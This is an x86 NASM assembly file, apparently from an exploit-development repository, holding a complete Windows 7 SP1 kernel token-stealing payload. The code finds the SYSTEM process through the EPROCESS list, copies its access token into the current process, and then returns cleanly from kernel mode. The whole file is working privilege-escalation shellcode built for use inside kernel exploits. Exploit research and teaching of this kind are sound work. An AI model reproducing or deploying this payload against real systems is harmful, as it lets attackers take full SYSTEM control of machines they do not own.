 1 ; nasm -f bin -o tokensteal_win7_sp1_x86.bin tokensteal_win7_sp1_x86.asm
2 ; Windows 7 SP1 x86
3
4 [bits 32]
5
6 section .text
7
8 WIN7_SP1_SYS_PID equ 004h ; SYSTEM PID in Windows 7 SP1 x86
9 WIN7_SP1_PID_OFFSET equ 0B4h ; nt!_EPROCESS.UniqueProcessId
10 WIN7_SP1_TOKEN_OFFSET equ 0F8h ; nt!_EPROCESS.Token
11 WIN7_SP1_FLINK_OFFSET equ 0B8h ; nt!_EPROCESS.ActiveProcessLinks.Flink
12 WIN7_SP1_KTHREAD_OFFSET equ 124h ; nt!_KPCR.PcrbData.CurrentThread
13 WIN7_SP1_EPROCESS_OFFSET equ 050h ; nt!_KTHREAD.ApcState.Process
14
15 global _start
16
17 _start:
18
19 pushad ; Store registers state
20
21 ; Start of Token Stealing Stub
22 xor eax, eax ; Set ZERO
23 mov eax, [fs:eax + WIN7_SP1_KTHREAD_OFFSET] ; Get nt!_KPCR.PcrbData.CurrentThread
24 ; _KTHREAD is located at FS:[0x124]
25 mov eax, [eax + WIN7_SP1_EPROCESS_OFFSET] ; Get nt!_KTHREAD.ApcState.Process
26 mov ecx, eax ; Copy current thread's _EPROCESS structure
27
28 mov edx, WIN7_SP1_SYS_PID ; SYSTEM PID
29
30 SearchSystemPID:
31 mov eax, [eax + WIN7_SP1_FLINK_OFFSET] ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
32 sub eax, WIN7_SP1_FLINK_OFFSET
33 cmp [eax + WIN7_SP1_PID_OFFSET], edx ; Get nt!_EPROCESS.UniqueProcessId
34 jne SearchSystemPID
35
36 mov edx, [eax + WIN7_SP1_TOKEN_OFFSET] ; Get SYSTEM process nt!_EPROCESS.Token
37 mov [ecx + WIN7_SP1_TOKEN_OFFSET], edx ; Replace target thread's nt!_EPROCESS.Token
38 ; with SYSTEM's nt!_EPROCESS.Token
39 ; End of Token Stealing Stub
40
41 popad ; Restore registers state
42
43 ; Kernel Recovery Stub
44 xor eax, eax ; Set NTSTATUS SUCCEESS
45 pop ebp ; Restore saved EBP
46 ret 8 ; Return cleanly